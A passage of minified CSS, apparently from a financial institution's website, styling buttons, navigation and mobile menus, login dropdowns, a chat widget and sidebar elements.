#2f81a6;color:#fff}.button.blocked-out,.post_filtering_paging_wrapper .blocked-out.post_filtering_more{background:none;border:2px solid #1e3564;color:#1e3564}.button.blocked-out.no-border,.post_filtering_paging_wrapper .blocked-out.no-border.post_filtering_more{border:0 !important;color:#1e3564}.button.blocked-out.no-border:hover,.post_filtering_paging_wrapper .blocked-out.no-border.post_filtering_more:hover{background:transparent;color:#005da9}.button.blocked-out:hover,.post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover{background:#1e3564;color:#fefefe}.button.secondary,.post_filtering_paging_wrapper .secondary.post_filtering_more{background-color:#bcca49;border:2px solid #bcca49;color:#1e3564 !important}.button.secondary.blocked-out,.post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more{background:none;border:2px solid #bcca49;color:#bcca49 !important}.button.secondary.blocked-out:hover,.post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.button.secondary:hover,.post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.button.secondary:focus,.post_filtering_paging_wrapper .secondary.post_filtering_more:focus{background-color:#d4e269;border:2px solid #d4e269;color:#1f3461 !important}.button.secondary.text-link,.post_filtering_paging_wrapper .secondary.text-link.post_filtering_more{color:#bcca49 !important;border:0;background:transparent}.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{padding:14px 27px;font-size:16px;line-height:1em;letter-spacing:1px}@media screen and (min-width: 40em){.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:13px}}@media screen and (min-width: 64em){.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:16px}}.button.text-link,.post_filtering_paging_wrapper .text-link.post_filtering_more{padding:0;background-color:transparent;color:#1e3564 !important;display:inline-block}.button.text-link:hover,.post_filtering_paging_wrapper .text-link.post_filtering_more:hover{background:transparent}.button.text-link:after,.post_filtering_paging_wrapper .text-link.post_filtering_more:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px;content:'\f061';font-family:'Font Awesome 5 Pro';font-weight:300;font-size:16px}.button.text-link:focus,.post_filtering_paging_wrapper .text-link.post_filtering_more:focus,.button.text-link:hover,.post_filtering_paging_wrapper .text-link.post_filtering_more:hover{color:#009dc7 !important}.button.text-link.btn-compare,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more{margin-bottom:30px}.button.text-link.btn-compare::after,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more::after{display:none}.button.text-link.back:before,.post_filtering_paging_wrapper .text-link.back.post_filtering_more:before{content:'\f053';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-right:5px;font-size:11px}.button.text-link.back:after,.post_filtering_paging_wrapper .text-link.back.post_filtering_more:after{content:none;margin-left:0}.button.text-link.primary,.post_filtering_paging_wrapper .text-link.primary.post_filtering_more,.button.text-link.blocked-out,.post_filtering_paging_wrapper .text-link.blocked-out.post_filtering_more{border:0;background-color:transparent}.button.text-link.primary:hover,.post_filtering_paging_wrapper .text-link.primary.post_filtering_more:hover,.button.text-link.blocked-out:hover,.post_filtering_paging_wrapper .text-link.blocked-out.post_filtering_more:hover{background:transparent}.button.light-blue,.post_filtering_paging_wrapper .light-blue.post_filtering_more{background-color:#2f81a6}.button.light-blue1,.post_filtering_paging_wrapper .light-blue1.post_filtering_more{border:2px solid #2f81a6;background-color:#2f81a6}.button+.button,.post_filtering_paging_wrapper .post_filtering_more+.button,.post_filtering_paging_wrapper .button+.post_filtering_more,.post_filtering_paging_wrapper .post_filtering_more+.post_filtering_more{margin-left:10px}.modal_content .button.secondary.blocked-out,.modal_content .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .modal_content .secondary.blocked-out.post_filtering_more{color:#2f81a6}.modal_content .button.secondary.blocked-out:hover,.modal_content .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .modal_content .secondary.blocked-out.post_filtering_more:hover{color:#fefefe}.post_filtering_paging_wrapper .post_filtering_more.blocked-out{background:none;border:2px solid #1e3564;color:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.blocked-out:hover{background:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.primary{border:2px solid #1e3564;background-color:#1e3564}.post_filtering_paging_wrapper .post_filtering_more.secondary.blocked-out{background:none;border:2px solid #bcca49;color:#bcca49 !important}.post_filtering_paging_wrapper .post_filtering_more.secondary:hover{color:#fefefe !important}a.button.text-link,.post_filtering_paging_wrapper a.text-link.post_filtering_more{margin-bottom:0}.text-btn{font-size:16px;font-weight:600;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;color:#1e3564}.btn-arrow{text-transform:uppercase;font-size:16px;font-weight:600;color:#1e3564}.btn-arrow::after{content:'\f105';font-family:'Font Awesome 5 Pro';font-weight:100;font-size:22px;line-height:24px;vertical-align:middle;margin-left:6px;display:inline-block;margin-top:-2px}.btn-white{color:#fff;border-color:#fff;background-color:rgba(0,0,0,0.5)}.btn-white:hover,.btn-white:focus{background-color:rgba(0,0,0,0.6)}#mobile-nav-icon{font-size:2rem;color:#67ccf2;text-decoration:none;width:50px;background-color:#fff}#mobile-nav-icon .menu-toggle span{display:block;height:2px;background-color:#76777a;margin-top:4px;margin-bottom:4px}#mobile-nav-icon .menu-toggle span:first-child{width:14px}#mobile-nav-icon .menu-toggle span:nth-child(2){width:24px}#mobile-nav-icon .menu-toggle span:last-child{width:18px}#mobile-login-icon{font-size:0.9rem;background:#fff;color:#1e3564;text-decoration:none;text-transform:uppercase;line-height:1.8;border-radius:3px;border:1px solid #1e3564}#mobile-login-icon:hover,#mobile-login-icon:focus{background:#1e3564;color:#fff}#mobile-header{position:fixed;top:0;width:100%;background:white;border-bottom:1px solid #ccc}#mobile-header.fixed-header{position:fixed;top:0;transition:all 0.5s}#mobile-header #mobile-logo{text-align:center}#mobile-header #mobile-logo img{height:3rem;width:auto}#mobile-header .tab-trigger{position:absolute;top:.75rem;right:.5rem;background:transparent;color:#1e3564;display:inline-block;width:auto;height:50px;line-height:50px;margin-right:15px}#mobile-header .tab-login{background:#1e3564;margin-top:10px}#mobile-header .search-mobile-header-icon{position:absolute;right:1rem;top:25px}#mobile-header .search-mobile-header-icon::after{content:'\f002';display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Pro';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-left:5px;font-size:1.5em}#mobile-header .search-mobile-header-icon.search-open::after{content:'\f00d'}#mobile-header .site-header__mobile{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;background-color:#fff;padding:0.4rem 1rem}.navigation .drop-down-menu{display:block;width:100%;height:auto;position:absolute;top:100%;left:0;display:none}@media screen and (min-width: 64em){.navigation .drop-down-menu{border-top:1px solid #b1b1b1}}.navigation .drop-down-menu .menu-item-has-children a{color:#231f20;cursor:default}.navigation .drop-down-menu .drop-down-content{width:100%;max-width:100%;height:auto;margin:0;background-color:#009dc7;font-family:aktiv-grotesk,sans-serif;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width: 64em){.navigation .drop-down-menu .drop-down-content{background-color:#f2f2f2}}.navigation .drop-down-menu .drop-down-content li:before{display:none}.navigation .drop-down-menu .container{width:100%;max-width:100%;padding:10px}@media screen and (min-width: 64em){.navigation li:hover .drop-down-menu{display:block;z-index:9999}}.navigation li ul{width:20%;max-width:21%;padding:1rem;float:left}.navigation li ul li{display:block;line-height:1em}.navigation li ul li:first-child .nav-section-link{font-size:24px;line-height:34px;margin-bottom:14px;font-weight:500;color:#009dc7 !important;font-family:aktiv-grotesk,sans-serif}.navigation li ul li .nav-section-link{text-decoration:none;margin-bottom:10px;display:block;font-weight:400;font-size:20px;line-height:24px;white-space:normal;color:#231f20;font-family:aktiv-grotesk,sans-serif}.navigation li ul li .nav-section-link:hover{color:#2f81a6}@media screen and (min-width: 64em){.navigation .one-column .drop-down-menu{width:250%;margin-left:-20px}.navigation .one-column ul{width:100%;max-width:100%}.navigation .one-column li{width:100%;max-width:100%}}.mobile-menu-trigger{font-size:1rem;line-height:2.5rem;text-decoration:none;color:#1e3564}.mobile-menu-trigger .fa-lock{margin-right:.5rem}.main_header{min-height:75px;z-index:1000;font-family:pt-serif,serif;width:100vw;height:100vh;border-bottom:1px solid #f1f1f1;padding-top:.5rem;position:fixed;top:0;right:-100vw;padding:0;border-color:#b1b1b1}.main_header.show-main-menu{right:0;overflow-y:hidden}.main_header .tabs{border:none;color:#FFF}.main_header .tabs.show-for-small-only{display:block}.main_header .tabs.show-for-small-only.show-tab{display:block !important}.main_header .tabs#tab-login .links a{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.main_header .tabs#tab-login,.main_header .tabs#tab-branch{background-color:#67ccf2;color:#FFF}.main_header .tabs#tab-login .links a,.main_header .tabs#tab-branch .links a{display:block;width:100%;color:#FFF;line-height:2.8em}.main_header .tabs#tab-login .links .set_default_location:before,.main_header .tabs#tab-branch .links .set_default_location:before{top:16px}.main_header .tabs#tab-login.show-tab #BranchInfo,.main_header .tabs#tab-branch.show-tab #BranchInfo{position:relative;width:100%;overflow:auto}.main_header .tabs#tab-login.show-tab #BranchInfo .close-button,.main_header .tabs#tab-branch.show-tab #BranchInfo .close-button{display:none}.main_header .tabs#tab-login{background-color:#1e3564}@media screen and (min-width: 64em){.main_header{z-index:1000;padding:0;position:relative;top:auto;right:auto;width:100%;background:none;height:auto}}.main_header ul{width:100%;margin:0}.main_header #main-navigation-container{background-color:#009dc7;padding-top:0.2rem}@media screen and (min-width: 64em){.main_header #main-navigation-container{background:none;padding:10px 0 0;padding-right:40px;padding-left:40px;height:150px;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:end;align-items:flex-end}}.main_header #main-header-logo{display:none}@media screen and (min-width: 64em){.main_header #main-header-logo{display:inline-block;height:auto;float:none;margin-right:auto;padding-bottom:0}.main_header #main-header-logo .top-level-anchor{padding-top:0;padding-left:0;padding-bottom:20px}}.main_header .nav-top-level-link{font-size:18px;display:block;border-bottom:1px solid #67ccf2;padding:0 1rem;position:relative;font-family:pt-serif,serif}@media screen and (min-width: 64em){.main_header .nav-top-level-link{padding-bottom:30px}.main_header .nav-top-level-link.one-column{position:relative}.main_header .nav-top-level-link .top-level-anchor{padding-top:10px;padding-bottom:10px;font-size:24px;color:#231f20}.main_header .nav-top-level-link#main-header-logo{padding-bottom:0}.main_header .nav-top-level-link#main-header-logo .top-level-anchor{padding-bottom:20px}.main_header .nav-top-level-link.nav-top-level-link:last-child{float:none;margin-top:0}}.main_header .nav-top-level-link .top-level-anchor:hover{color:#2f81a6}.main_header .nav-top-level-link .top-level-anchor#login-toggle{background-color:#1e3564;color:#fff;border-radius:50px;width:148px;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:16px;font-weight:600;text-align:center}.main_header .nav-top-level-link .top-level-anchor#login-toggle::before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}.main_header .nav-top-level-link .top-level-anchor#login-toggle:hover,.main_header .nav-top-level-link .top-level-anchor#login-toggle:focus{background-color:#2f81a6;color:#fff}@media screen and (min-width: 64em){.main_header .nav-top-level-link{margin-right:1.5rem;display:inline-block;position:static;border:none;padding:0;padding-bottom:30px;vertical-align:bottom}.main_header .nav-top-level-link.menu-item-has-children .top-level-anchor:after{display:none;content:" ";position:absolute;z-index:10000;margin:0;top:auto;bottom:-30px;background:#2f81a6;border:0;height:6px;width:100%;left:0;right:0;margin-right:auto;margin-left:auto}.main_header .nav-top-level-link.menu-item-has-children:hover .top-level-anchor,.main_header .nav-top-level-link.menu-item-has-children:focus .top-level-anchor{color:#231f20}.main_header .nav-top-level-link.menu-item-has-children:hover .top-level-anchor:after,.main_header .nav-top-level-link.menu-item-has-children:focus .top-level-anchor:after{display:block}.main_header .nav-top-level-link.menu-item-has-children.tab-action .top-level-anchor{color:#2f81a6}.main_header .nav-top-level-link.menu-item-has-children.tab-action .top-level-anchor:after{display:block}}.main_header .nav-top-level-link.nav-top-level-link:last-child{display:none;margin-right:0}@media screen and (min-width: 64em){.main_header .nav-top-level-link.nav-top-level-link:last-child{display:inline-block;float:none;margin-top:0;position:relative;margin-right:1.5rem}}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu{width:330px;display:none;position:absolute;top:100%;right:0;left:auto;padding-top:0}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content{background-color:#1e3564;padding:1.5rem 2rem;text-align:left;margin:0}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap{display:block;width:100%}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a{font-size:14px;line-height:1.2;display:block;color:#fff}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a.button,.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap .post_filtering_paging_wrapper a.post_filtering_more,.post_filtering_paging_wrapper .main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap a.post_filtering_more{display:inline-block}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .login_form_wrap .login_form_label{color:#fff;margin:10px 5px;font-size:.8rem;text-transform:uppercase;line-height:1.6rem;font-family:aktiv-grotesk,sans-serif;font-weight:600}.main_header .nav-top-level-link.nav-top-level-link:last-child .drop-down-menu .drop-down-content .links a{font-size:14px;line-height:1.2;border-bottom:1px solid #fff;display:inline-block;margin:0 0 .5em;padding:0;color:#fff}.main_header .nav-top-level-link.nav-top-level-link:last-child .top-level-anchor{margin-right:0;padding-top:5px;padding-bottom:5px}.main_header .nav-top-level-link:before{display:none}.main_header .nav-top-level-link .top-level-anchor{display:block;text-decoration:none;color:#fff;margin-right:1.5rem;line-height:3rem;padding:0 .5rem;position:relative}@media screen and (min-width: 64em){.main_header .nav-top-level-link .top-level-anchor{color:#1e3564;line-height:2.5rem;padding-top:10px;padding-bottom:10px;font-size:24px}}#close-slide-menu{height:70px;width:100vw;background-color:#fff;color:#65666a;position:absolute;left:-25vw;top:0;display:none;line-height:5rem;text-decoration:none;font-size:2rem;position:fixed;top:0;left:0;z-index:1000;padding:0 1rem}body.menu_open #close-slide-menu{display:block}body.menu_open .menu_overlay{visibility:hidden}#mobile-tabs{padding:0.5rem 1rem;background-color:#009dc7;width:100%}#mobile-tabs .tab-trigger{border-right:1px solid #67ccf2;width:32%;padding:.5rem;display:inline-block;text-align:center;color:#fff;font-size:.8rem;text-decoration:none;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;font-weight:500}#mobile-tabs .tab-trigger:last-child{border-right:none}#mobile-tabs .tab-trigger.active-tab{color:#bcca49 !important}#mobile-tabs i{display:block;font-size:1.7rem}.mobile-search-header{display:none;background-color:#2f81a6;margin-right:-1rem;margin-left:-1rem;margin-top:10px}.mobile-search-header #mobile-search{background:transparent}#tab-main-menu #mobile-search{display:none !important}#mobile-search{background:#2f81a6;padding:0}#mobile-search input{display:block;margin:0;border:0 !important;border-radius:0 !important;font-size:22px;font-family:pt-serif,serif !important;font-weight:400;text-transform:none;color:#fff;background:transparent;padding:12px 40px 12px 20px;line-height:22px;height:58px}#mobile-search input:-ms-input-placeholder{color:#fff}#mobile-search input::placeholder{color:#fff}#mobile-search .search-button{position:absolute;width:20px;height:20px;top:14px;right:1em;color:#65666a;font-size:1em}#mobile-search .search-button:after{content:'\f002';display:inline-block;font-family:'Font Awesome 5 Pro';font-weight:300;color:#fff;margin-right:auto;margin-left:0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.5em;position:relative;z-index:1000;overflow:visible}.tab-login{text-align:right;line-height:75px;text-align:center;margin:0}@media screen and (min-width: 64em){.tab-login{float:right}}.tab-login .drop-down-menu{display:none;position:absolute;top:2.7rem;right:0;left:auto}.tab-login .drop-down-menu .drop-down-content{background-color:#1e3564;text-align:left}@media screen and (min-width: 40em){.tab-login .drop-down-menu .drop-down-content{padding:1.5rem 2rem}}.tab-login input,.tab-login select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;height:auto;background-size:35px 35px;margin:0 0 1rem 0;display:block;height:50px}.tab-login input{margin-bottom:16px}.tab-login input[type="submit"]{border-radius:50px;max-width:160px;padding:10px 14px;margin:10px 0;font-size:14px;font-weight:600;height:auto}.tab-login label{color:#fff;margin:10px 5px;line-height:1.6rem;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}.tab-login form a{color:#fff;font-size:.8rem;line-height:1rem;margin:0 0 .4rem 0;display:block}.tab-login .button,.tab-login .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .tab-login .post_filtering_more{width:100%;max-width:160px;padding:10px 14px;margin:10px 0;font-size:14px;font-weight:600;height:auto}.tab-login .cash_management_block{background-color:#009dc7;padding:1.5rem 1rem;margin:0 -1rem}@media screen and (min-width: 40em){.tab-login .cash_management_block{margin-top:20px}}@media screen and (min-width: 64em){.tab-login .cash_management_block{margin-left:-2rem;margin-right:-2rem;margin-bottom:-1.5rem;padding:2rem}}.tab-login .cash_management_block .label{padding:0;margin:0;line-height:75px;font-size:15px;color:#fff;letter-spacing:0;background:transparent;text-transform:inherit;font-weight:400;display:block;font-family:aktiv-grotesk,sans-serif}@media screen and (min-width: 64em){.tab-login .cash_management_block .label{padding:10px 0 15px;font-size:.8125rem;line-height:1em;letter-spacing:0.001em;text-transform:uppercase;font-weight:600}}.tab-login.active-login{background-color:transparent}.tab-login.active-login .top-level-anchor{color:#fff}.tab-login.active-login .top-level-anchor:hover{color:#FFF}.tab-login.active-login .top-level-anchor#login-toggle{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff;line-height:36px}.tab-login.active-login .drop-down-menu{display:block !important}.tab-login .top-level-anchor{margin-right:0}.mobile-expand .drop-down-menu{display:block;position:relative;top:0}.mobile-expand .drop-down-menu .drop-down-content{display:block;margin:0}.mobile-expand .drop-down-menu ul{width:100%;max-width:100%;padding:0 .5rem;font-family:aktiv-grotesk,sans-serif}.mobile-expand .drop-down-menu li{display:none}.mobile-expand .drop-down-menu li:first-child{display:block}.mobile-expand .drop-down-menu li:first-child .nav-section-link{color:#fff}.mobile-expand .drop-down-menu li .nav-section-link{text-decoration:none;text-transform:uppercase;font-weight:100;font-family:aktiv-grotesk,sans-serif !important;font-size:13px !important}.mobile-expand .top-level-anchor{color:#bcca49 !important}#tabs-container{max-height:calc(100vh - 4rem);overflow:auto}@media screen and (min-width: 64em){#tabs-container{max-height:auto;overflow:visible}}.tabs{display:none}.tabs.show-tab{display:block}#tab-login .drop-down-menu{position:relative;top:0;left:0;display:block}#tab-login .drop-down-menu .drop-down-content{background:none;padding:1.5rem 1rem}.hints_main_nav{display:none}@media screen and (min-width: 64em){.hints_main_nav{display:inline-block;max-width:80%;padding:2rem 0}.hints_main_nav img{width:100%}.hints_main_nav .hint-tip_title{font-size:15px;color:#FFF;display:block;padding:10px 0}.hints_main_nav .hint-tip_in-nav{color:#2f81a6;font-size:14px}.hints_main_nav .color-tile{padding:30px 20px;height:100%;color:#363f47;text-align:center;font-size:15px}.hints_main_nav .color-tile .ht-preview-title{position:relative;padding-bottom:30px;margin-bottom:20px}.hints_main_nav .color-tile .ht-preview-title:after{content:"";width:80%;position:absolute;left:10%;bottom:0;height:1px;background-color:#2f81a6}.hints_main_nav .color-tile.color1{background-color:#ffffff}.hints_main_nav .color-tile.color1 .ht-preview-title{color:#2f81a6}}.text-on-m{display:none;font-size:16px;margin-right:10px}.text-on-hover,.text-on-m{font-family:aktiv-grotesk,sans-serif;font-weight:600;text-transform:uppercase;vertical-align:middle}.text-on-hover{display:inline-block;visibility:hidden;font-size:16px;margin-right:10px;max-width:0;transition:all 1s ease;white-space:nowrap;overflow:hidden}.header-icons-mobile{display:none}.header-icons-desktop{display:block}.header-icons{position:absolute;right:280px;top:10px;font-size:20px;min-width:125px;padding-right:40px}.header-icons .js-boldchat{display:block;background:url(/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png);background-repeat:no-repeat;background-size:contain none;margin-right:0;color:#76777a;font-size:25px;position:absolute;right:0;top:0}.header-icons .js-boldchat a{display:block;width:30px;height:35px;overflow:hidden;margin:0}.header-icons .js-boldchat a img{display:block}.header-icons .js-boldchat a:hover img{margin-top:-37px}.header-icons a{margin-right:10px;color:#76777a;font-size:25px;width:30px;height:30px;overflow:hidden}.header-icons a:hover{color:#bcca49}.header-icons a:hover .text-on-hover{display:inline-block;visibility:visible;max-width:300px;overflow:hidden;white-space:nowrap;text-align:right}.header-icons a.open-chat{padding-top:1px}.header-icons a.open-chat img{max-width:100%}.wp.bc-minimize-state-idlemm-menu{background-color:#fff !important;--mm-color-background:#fff}.mm-panel,.mm-panels{background:#fff}.mm-listitem__btn:not(.mm-listitem__text){border-left-width:0}.mm-listitem a{border-bottom:1px solid #dcdcdc}.mm-listitem a.mm-listitem__text{font-family:pt-serif,serif;font-size:22px;font-weight:400}.mm-listitem span a{border-bottom:0}.mm-listitem span.mm-listitem__text{font-size:13px;line-height:17px;font-weight:600;text-transform:uppercase;color:#fff;font-family:aktiv-grotesk,sans-serif;background-color:#2f81a6}.mm-listitem span.mm-listitem__text a i{color:#bcca49;margin-right:10px}.mm-listitem span.mm-listitem__text.chatlink{position:relative}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat{margin-top:-18px;display:inline-block}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat a{display:block;max-height:13px;overflow:hidden}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat a:after{content:'';top:0;left:0;width:100%;height:100%;position:absolute}.mm-listitem span.mm-listitem__text.chatlink .js-boldchat img{max-width:13px;margin-top:-16px}.mm-listitem span.mm-listitem__text.chatlink .text-on-m{padding-left:10px}.mm-listitem:after{display:none}.mm-listitem .mm-btn:after,.mm-listitem .mm-btn:before{border-color:#bcca49}.open-chat{display:inline-block}#pre-footer .footer_icon.footer_chat.open-chat{display:inline-block}.large-4.medium-4.columns.end.center-text.vertical_center.has_buttons:first-child{display:inline-block}.footer_icon{display:block;float:left}#pre-footer .js-boldchat,#pre-footer .bc-prk-show,#pre-footer .bcStatic{display:block;float:left;margin:0 5px;width:71px;height:71px;overflow:hidden}#pre-footer .js-boldchat a,#pre-footer .bc-prk-show a,#pre-footer .bcStatic a{display:block;position:relative}#pre-footer .js-boldchat a img,#pre-footer .bc-prk-show a img,#pre-footer .bcStatic a img{width:71px;height:auto}#pre-footer .js-boldchat a:hover img,#pre-footer .bc-prk-show a:hover img,#pre-footer .bcStatic a:hover img{margin-top:-71px}.bc-minimize-state-idle{background:url(/wp-content/plugins/plugin-boldchat/public/img/minimized.png) !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized.png",sizingMethod="scale")' !important}.bc-minimize-state-message{background:url(/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png) !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-message.png",sizingMethod="scale")' !important}.bc-minimize-state-ended{background:url("/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png") !important;background-size:100% 100% !important;background-repeat:no-repeat !important;background:none\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png", sizingMethod="scale") !important;-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/wp-content/plugins/plugin-boldchat/public/img/minimized-ended.png",sizingMethod="scale")' !important}.login-mobile{background-color:#1e3564;position:absolute;bottom:0;width:100%}.login-mobile.mm-listitem a{border:0}.login-mobile a.mm-listitem__text,.login-mobile a.login-mobile-btn{font-size:18px;line-height:34px;font-weight:600;padding:12px 20px 12px 10px;text-transform:uppercase;color:#fff !important;font-family:aktiv-grotesk,sans-serif}.login-mobile a.login-mobile-btn{padding-right:0;width:100%}.login-mobile a.mm-listitem__text{line-height:28px}.login-mobile .mm-btn:after{display:none}.mm-navbar{background-color:#2f81a6;color:#fff;height:18px;line-height:18px;font-size:13px;font-family:aktiv-grotesk,sans-serif;font-weight:600;text-transform:uppercase;min-height:44px}.mm-navbar__title{-ms-flex-pack:start;justify-content:flex-start;font-size:12px;letter-spacing:1px}.mm-navbar__title span{margin-top:3px}.mm-navbar a{min-height:30px}.mm-navbar .mm-btn:before{border-color:inherit}.menu-mobile-wrap{background-color:#2f81a6}.menu-mobile-wrap .menu-item{background-color:#fff}.menu-mobile-wrap .mm-navbar{display:none}.mobile-login-form .label{background:transparent}.mobile-login-form .mm-navbar_sticky{background-color:#1e3564}.mobile-login-form .drop-down-menu .drop-down-content{background-color:#1e3564;padding:15px 20px}.mobile-login-form .drop-down-menu .drop-down-content label{font-weight:400;text-transform:none;margin-top:0;font-family:aktiv-grotesk,sans-serif;color:#fff;font-size:13px;margin-bottom:2px}.mobile-login-form .drop-down-menu .drop-down-content .cash_management_block{background-color:#009dc7;padding:1.5rem 1rem;margin:0 -1rem}.mobile-login-form .drop-down-menu .drop-down-content .button,.mobile-login-form .drop-down-menu .drop-down-content .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .mobile-login-form .drop-down-menu .drop-down-content .post_filtering_more{border-radius:50px;font-weight:600;font-size:14px;padding:12px 50px;line-height:1em}.mobile-login-form .links a{color:#fff;font-size:12px;border-bottom:1px solid #fff;line-height:29px}.mobile-login-form .button,.mobile-login-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .mobile-login-form .post_filtering_more{max-width:160px;width:100%;margin-top:20px;margin-bottom:10px}.mobile-login-form.mm-panel_opened{background-color:#1e3564}.mobile-login-form .form-title{font-size:21px;margin-bottom:5px}.mobile-login-form select{background-image:url(../img/dropdown3.png);background-size:19px 35px;background-position:right -2.7rem center;margin-bottom:10px}.mobile-login-form input,.mobile-login-form select{border-radius:4px;font-family:aktiv-grotesk,sans-serif;font-size:13px;height:39px}#panel-login{background-color:#1F3564}#panel-login>.mm-navbar{display:none}#panel-login .form_block a{color:#fff}.mm-panel_opened .menu-item:not(.menu-item-has-children) a{font-family:aktiv-grotesk,sans-serif;font-size:14px;line-height:18px;font-weight:400;color:#231f20;border-bottom:0;padding-top:14px;padding-bottom:0}.mm-menu_offcanvas.mm-menu_opened{width:100vw;max-width:none;z-index:999;background-color:#1e3564}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-slideout{-ms-transform:none;transform:none}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened ~ .mm-wrapper__blocker.mm-slideout{top:71px}body.monsido-toolbar-body-container.mm-wrapper_opened .mon-logo-container{display:none}.mburger-close{background:#fff;font-size:1.5em;color:#76777a;z-index:0;display:none;width:50px}.mburger-close:hover,.mburger-close:focus{color:#76777a}.mm-wrapper_opened #mobile-nav-icon{display:none}.mm-wrapper_opened .mburger-close{display:block}.text-center .page-header .content.large p{max-width:1200px;margin-right:auto;margin-left:auto;margin-bottom:0}.page-header-section.div-padding-personal p strong{color:#1e3564}.page-header-section.div-padding-personal .bg-ac2 p{color:#fff}.page-header-section.div-padding-personal .bg-ac2 p strong{color:#fff}.page-header-section.div-padding-personal .bg-ac2.call-out-box h4{color:#fff}#main-navigation-container-2 .header-icons-m.icon-margin{margin-top:20px}.sidebar-title{display:block;font-size:24px;font-weight:300;padding-bottom:5px;color:#65666a;border-bottom:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif}.sidebar-block{margin-bottom:36px;margin-bottom:2.25rem}.sidebar-block:last-child{margin-bottom:0}.sidebar-block p{font-size:14px;font-size:0.875rem}.sidebar .menu{margin:0 20px}#main_content .sidebar .menu>li{padding-left:0}#main_content .sidebar .menu>li:before,#main_content .sidebar .menu>li:after{content:none}.sidebar .menu>li>a{border-bottom:1px solid #d7d7d7;padding:15px 50px;text-transform:uppercase;text-decoration:none;font-weight:600;font-size:16px;position:relative}.sidebar .menu>li>a:before{font-family:"icomoon" !important;content:"\e900";font-weight:400;font-size:10px;position:absolute;top:18px;left:30px}.sidebar .menu>li>a:hover{background-color:#eeeef0}.sidebar .menu .active>a{color:#005da9;background:#eeeef0}#sidebar-login-container{width:100%;display:block;background-color:#1e3564;margin-bottom:30px}#sidebar-login-container #sidebar-login{width:100%;position:relative;padding:50px 55px 50px 40px;color:#fefefe;width:100%;text-align:left}@media screen and (min-width: 40em){#sidebar-login-container #sidebar-login{padding:30px 20px}}@media screen and (min-width: 